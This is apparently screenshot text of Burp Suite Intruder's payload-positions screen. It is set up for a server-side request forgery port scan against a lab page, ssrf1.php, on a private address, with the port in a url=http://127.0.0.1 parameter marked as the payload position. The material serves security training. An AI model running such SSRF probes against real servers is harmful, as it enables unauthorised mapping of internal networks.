 Target Positions Payloads Options
?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /ssrf1.php HTTP/1.1
Host: 172.20.10.2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.20.10.2/ssrf1.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2F127.0.0.1%3A§1§&commit=submit
Add §
Clear §
Auto §
Refresh